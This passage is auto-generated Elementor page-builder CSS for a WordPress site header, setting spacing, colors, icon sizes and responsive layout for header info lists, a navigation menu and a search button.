.thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-496230a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-412195f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info {margin:0;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li {display:inline-block;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info{text-align:left;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 20px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i{color:#FFFFFF;font-size:14px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{max-width:14px;height:auto;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:3px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8965 .elementor-element.elementor-element-616a25a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8965 .elementor-element.elementor-element-616a25a .elementor-heading-title{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a{color:#000000;}.elementor-8965 .elementor-element.elementor-element-616a25a a:hover{color:#B1F020;}.elementor-8965 .elementor-element.elementor-element-616a25a > .elementor-container{text-align:start;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-thim-ekits-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav li::marker{font-size:0;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav{justify-content:center;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__container .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{font-size:14px;font-weight:bold;text-transform:uppercase;font-style:normal;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#F31D1D;--menu-text-color-hover:#707070;--menu-active-text-color:#000000;--submenu-item-color:#864A4A;--submenu-item-color-hover:#707070;--submenu-item-color-active:#707070;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:0px 15px 0px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{padding:15px 0px 15px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown{min-width:220px;}.elementor-bc-flex-widget .elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-elementskit-header-search .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-elementskit-header-search .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button :is(i, svg){font-size:23px;}.elementor-8965 .elementor-element.elementor-element-8f8a9f6 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(max-width:1023px){.elementor-8965 .elementor-element.elementor-element-a1b2de3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-af67532 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e1819f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-9667ae9 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-e973fbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-84a539c .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-496230a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-ed8997f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-412195f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-27099a2 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-1b299e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-1d2a7c5 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-797dee3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-c25522a .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-40e06bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-f420143 .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-d5ed08c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{margin:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li > a,.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#000000;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:10px 15px 10px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 